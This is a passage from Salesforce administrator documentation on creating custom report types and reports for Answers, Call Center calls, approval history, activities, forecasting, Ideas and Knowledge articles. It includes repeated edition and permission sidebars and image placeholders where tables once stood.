Note: Starting with Summer '13, Answers isn't available for new organizations. Now you can use Chatter Answers, a self-service and support community where users can post questions and receive answers and comments from other users or your support agents. Chatter Answers brings together Case, Questions and Answers, and Salesforce Knowledge articles in a unified experience. Existing organizations will continue to have access to Answers if it was enabled prior to the Summer '13 release.

As an administrator, you can create custom report types so users can create reports about questions, replies, and votes. Custom report types are the only way to make reports about your answers community available for your users—Salesforce does not provide sample answers reports or a standard report folder for answers.

To create a folder of answers reports for your users:

- **1.** Set up a custom report type for answers.
	- **•** The primary object for your report is Questions.
	- **•** There isn't a specific report category for answers, so you probably want to store your report in the Other Reports or Administrative Reports category.
	- When setting up object relationships, Questions can have a relationship with Replies, and Replies can have a relationship with Votes.
- **2.** Create a new public folder for answers reports. This step requires the "Manage Public Reports" permission.
- **3.** Using your custom report type, create one or more new custom reports for answers. Assign the reports to the new answers reports folder you created.

After completing these steps, a folder of answers reports is available to your users on the Reports home page.

SEE ALSO:

[Reports Give You Access to Your Data](#page-3581-0)

## **EDITIONS**

Available in: Salesforce Classic

Answers is available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions.

## USER PERMISSIONS

To create or update custom report types:

**•** "Manage Custom Report Types"

To delete custom report types:

**•** "Modify All Data"

## <span id="page-3428-0"></span>**Salesforce CRM Call Center Reports**

Call Center reports help you analyze the Salesforce CRM Call Center phone calls that were handled by you and your team.

Special Features of Call Center Reports

Consider the following when running call center reports:

#### **Standard Reports**

- **•** The My Team's Calls This Week gives you information about the calls that were handled by the call center users on your team during the past week, including associated records and the result of each call.
- **•** The My Calls Today report gives you information about the calls that you initiated or received during the past day, including associated records and the result of each call.
- **•** The My Calls This Week report gives you information about the calls that you initiated or received during the past week, including associated records and the result of each call.

## <span id="page-3428-1"></span>**Create a Custom Report Type for Approval History**

Before you can run reports on executed and in-progress approval processes and their steps, you need to create a custom report type for approval process instances.

- **1.** From Setup, enter *Report Types* in the Quick Find box, then select **Report Types**.
- **2.** Click **New Custom Report Type.**
- **3.** Fill out the fields.





Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To run reports:

**•** "Run Reports" AND

> "Read" on the records included in report

## **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To create or update custom report types:

**•** "Manage Custom Report Types"

To delete custom report types:

**•** "Modify All Data"



#### **4.** Click **Next**.

- **5.** Click the box under the primary object.
- **6.** Select Process Instance Node.

A process instance node represents an instance of an approval step. A new process instance node is created each time a record enters a step in an approval process. No process instance node is created when the record doesn't meet the step criteria or if the approval process instance is otherwise completed without entering the step.

**7.** For the A to B relationship, select one of these options.



#### **8.** Click **Save**.

After the report type is deployed, notify the relevant users with the names of the category folder and the custom report type, so that they can start creating and running approval history reports.

## **Reports That You Can Run on Activities**

Run standard or custom reports that display details specific to tasks or events and their related contacts, accounts, opportunities, and other associated records.



# EDITIONS

Available in Lightning Experience in: **Contact Manager**, **Personal**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Available in Salesforce Classic in: **All** Editions Except **Database.com**



#### **To View This Information Use This Report**

#### Analytics Reports

# **Report on Sales Reps' Meetings with Customers**

Let's say that, as a sales manager, you want more insight into how your sales teams are prioritizing their time. Create a custom report that shows which customers sales reps are spending their time with.

- **1.** Create a custom report type.
	- **a.** For Primary Object, choose **Users**.
	- **b.** Complete the remaining required fields: label, description, and category.
	- **c.** Click **Next**.
- **2.** Define a relationship between activities and users.
	- **a.** Relate the Activity Relationships object to the Users object.
	- **b.** Click **Save**.
- **3.** Define default fields to appear in reports of this type.
	- **a.** In the Fields Available for Reports section, click **Edit Layout**.
	- **b.** Add the following Activity Relationships fields to the layout for reports of this type: Date, Subject, Name, Related To, Relation Count. Change the label for the Name field to Contact and for the Related To field to Opportunity.
	- **c.** For each field, check the option to display the field by default.
	- **d.** Click **Save**.
- **4.** Create a report.
	- **a.** In the Reports tab, find and select the report type that you created in steps 1-3.
	- **b.** Choose **Summary Format**. Create a grouping by Full Name.
	- **c.** Run and save the report.

You now have a report that you can use to help your sales teams optimize the time that they spend with customers.

Note: If you haven't enabled Shared Activities, then custom reports based on activity relationships don't include event organizers along with invitees, and they don't show events to which no one has been invited.

## SEE ALSO:

[Create a Custom Report Type](#page-394-0) [Design the Field Layout for Reports Created From Your Custom Report Type](#page-396-0) [Create a Report](#page-3450-0) [Creating a Custom Report](#page-3451-0)



Available in Lightning Experience in: **Contact Manager**, **Personal**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

Available in Salesforce Classic in: **All** Editions Except **Database.com**

# USER PERMISSIONS

To create, edit, and delete reports:

**•** "Create and Customize Reports"

AND

"Report Builder"

To view activities owned by you and users below you in the role hierarchy:

**•** No permissions needed

To view all activities:

**•** "View All Data"

#### <span id="page-3432-0"></span>**Create a Forecasting Custom Report Type**



To make a forecasting report available to users, administrators must create a custom report type. A report type defines the set of records and fields available to a report based on the relationships between a primary object and its related objects. Reports display only records that meet the criteria defined in the report type.

- **1.** Start creating a custom report type from Setup by entering *Report Types* in the Quick Find box, then selecting **Report Types** and **New Custom Report Type**.
- **2.** For Primary Object, select a Forecasting object, such as Forecasting Items or Forecasting Quotas.
- **3.** For Store in Category, select Forecasts.

After deploying the report types, let your users know their locations and names.

#### <span id="page-3432-1"></span>**Forecasting Custom Report Types**

A report type defines the set of records and fields available to a report based on the relationships between a primary object and its related objects. Reports display only records that meet the criteria defined in the report type.

Note: This information applies to Collaborative Forecasts and not Customizable Forecasts.  $\mathcal{F}(\mathcal{A})$ You must enable Collaborative Forecasts to create a forecasting custom report type.

Use the table to understand the forecasting custom report types that you can create.





Available in: Salesforce Classic

Available in: **Professional** (no Opportunity Splits or Custom Field forecasts), **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To create or update custom report types:

**•** "Manage Custom Report Types"

To delete custom report types:

**•** "Modify All Data"

## **EDITIONS**

Available in: Salesforce Classic

Available in: **Professional** (no Opportunity Splits or Custom Field forecasts), **Enterprise**, **Performance**,

**Unlimited**, and **Developer Editions** 





#### <span id="page-3434-0"></span>**Idea Reports**

Create custom report types so users can create reports about ideas, idea comments, and votes.

As an administrator, you can create custom report types so users can analyze what happens to ideas. Custom report types are the only way to make idea reports available for your users—Salesforce does not provide sample idea reports or a standard report folder for ideas.

To create a folder of idea reports for your users:

**1.** Create a custom report type for ideas.

If you create a custom report type that uses Ideas as the primary object and Votes as the secondary object, child (merged) ideas will not appear in the report unless you select "A" records may or may not have related "B" records. Child ideas have no votes because their votes are transferred to the master idea. This means child ideas do not appear in a report if the Votes object is required.

- **2.** Create a new public folder for idea reports. This step requires the "Manage Public Reports" permission.
- **3.** Using your custom report type, create one or more new custom reports for ideas. Assign the reports to the new idea reports folder you created.

After completing these steps, a folder of idea reports will be available to your users on the Reports home page.

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To create or update custom report types:

**•** "Manage Custom Report Types"

To delete custom report types:

**•** "Modify All Data"

#### <span id="page-3435-0"></span>**Reporting on Salesforce Knowledge Articles**

Use Salesforce Knowledge custom reports to track how articles are created, maintained, and delivered.

As an administrator, you can create custom report types so users can create reports on Salesforce Knowledge articles. Custom report types are the only way to make reports about articles available for your users—Salesforce does not provide sample article reports or a standard report folder for articles.



Tip: The Knowledge Base Dashboards and Reports AppExchange package provides over two dozen reports that help you monitor the knowledge base and analyze usage metrics.

#### IN THIS SECTION:

1. [Create a Folder for Article Reports](#page-3435-1)

Create a public folder where you can store article reports for your users.

2. [Article Reports](#page-3436-0)

Create a custom report type to report on Salesforce Knowledge article data.

3. [Create an Article Report](#page-3437-0)

Run your custom report on your Salesforce Knowledge articles and save them to your article reports folder.

<span id="page-3435-1"></span>4. [Fields Available on Salesforce Knowledge Reports](#page-3438-0)

The fields you can use in a knowledge report depend on the type of information you are reporting on.

Create a Folder for Article Reports

Create a public folder where you can store article reports for your users.

Create a public folder where you can store article reports for your users.

- **1.** In the Report Folder section of the Reports tab, click **Create New Folder**.
- **2.** Enter *Article Reports* in the Folder Label field.
- **3.** Optionally, modify the Group Unique Name.
- **4.** Choose a Public Folder Access option. Select read/write if you want users to be able to add and remove reports.
- **5.** Choose a folder visibility option.
- **6.** Click **Save**.

Reports you store in this folder are available on the Reports tab.

## EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

## USER PERMISSIONS

To create or update custom report types:

**•** "Manage Custom Report Types"

To create a public reports folder:

**•** "Manage Public Reports"

## EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

## USER PERMISSIONS

To create or update custom report types:

**•** "Manage Custom Report Types"

To create a public reports folder:

**•** "Manage Public Reports"

#### <span id="page-3436-0"></span>Article Reports

Create a custom report type to report on Salesforce Knowledge article data.

To create a custom report:

**1.** From Setup, enter *Report Types* in the Quick Find box, then select **Report Types** and click **New Custom Report Type**.

See [Create a Custom Report Type](#page-394-0) on page 389

**2.** In the Primary Object drop-down menu, select the article-related object you want to report on:



**•** For each keyword, see the average number of:

# EDITIONS

Available in: Salesforce Classic

#### Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.



To create or update custom report types:

**•** "Manage Custom Report Types"

To create a public reports folder:

**•** "Manage Public Reports"

- **–** Results
- **–** Articles that appear in the search results
- **•** For each article, see the average number of:
	- **–** Clicks
	- **–** Unique users who clicked it
- **3.** Complete the required fields and click **Save**.

In the Store in Category drop-down menu, we recommend choosing **Customer Support Reports** or **Other Reports**. This is the category where users will find the custom report type on the Reports tab.

**4.** Make your choices on the Define Report Records Set page.



## <span id="page-3437-0"></span>**5.** Click **Save**.

**6.** As needed, remove and rearrange fields from your report layout.

To learn which fields are available on each primary object, see [Fields Available on Salesforce Knowledge Reports](#page-3438-0) on page 3433.

Create an Article Report

#### Analytics Reports

Run your custom report on your Salesforce Knowledge articles and save them to your article reports folder.

Using your [custom report types](#page-3436-0), create article reports and save them to your [article reports folder.](#page-3435-1)

- **1.** On the Reports tab, click **New Report**.
- **2.** Choose the category where your custom report types are stored; for example, **Customer Support Reports** or **Other Reports**.
